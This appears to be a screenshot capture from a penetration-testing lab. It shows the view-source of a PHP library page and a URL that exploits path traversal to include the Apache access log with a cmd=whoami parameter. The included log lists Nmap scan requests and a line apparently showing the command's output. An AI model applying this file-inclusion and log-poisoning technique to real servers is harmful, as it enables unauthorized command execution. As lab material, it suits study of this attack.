 view-source:http://192.168.178.72:8593/index.php?book=../../../../../../var/log/apache2/access.log&cmd=whoami
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad…
1 <html>
2 <head>
3 <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
4 <link rel="stylesheet" type="text/css" href="style.css">
5 </head>
6 <body>
7 <div class="menu">
8 <a href="index.php">Main Page</a>
9 <a href="index.php?book=list">Book List</a>
10 </div>
11 We are still setting up the library! Try later on!<p>192.168.49.178 - - [17/Oct/2021:12:09:43 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
12 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /nmaplowercheck1634494189 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
13 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
14 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
15 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
16 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /HNAP1 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
17 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "DVNW / HTTP/1.1" 501 500 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
18 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /robots.txt HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
19 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /evox/about HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
20 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /favicon.ico HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
21 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /.git/HEAD HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
22 192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
23 192.168.49.178 - - [17/Oct/2021:12:09:50 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
24 192.168.49.178 - - [17/Oct/2021:12:09:52 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
25 192.168.49.178 - - [17/Oct/2021:12:09:52 -0400] "POST / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
26 192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
27 192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
28 192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
29 192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
30 192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "POST /sdk HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
31 192.168.49.178 - - [17/Oct/2021:12:09:54 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
32 192.168.49.178 - - [17/Oct/2021:12:09:54 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
33 192.168.49.178 - - [17/Oct/2021:12:09:54 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
34 192.168.49.178 - - [17/Oct/2021:12:09:54 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
35 192.168.49.178 - - [17/Oct/2021:12:09:55 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
36 192.168.49.178 - - [17/Oct/2021:12:09:55 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
37 192.168.49.178 - - [17/Oct/2021:12:09:55 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
38 192.168.49.178 - - [17/Oct/2021:12:10:00 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
39 192.168.49.178 - - [17/Oct/2021:12:10:01 -0400] "GET / HTTP/1.1" 200 548 "-" "-"
40 192.168.49.178 - - [17/Oct/2021:12:11:40 -0400] "GET / HTTP/1.1" 200 561 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
41 192.168.49.178 - - [17/Oct/2021:12:11:41 -0400] "GET /favicon.ico HTTP/1.1" 404 492 "http://192.168.178.72/" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
42 192.168.49.178 - - [17/Oct/2021:12:19:16 -0400] "GET /www-data
43 HTTP/1.1\n" 400 0 "-" "-"
44 </p> </body>
45 </html>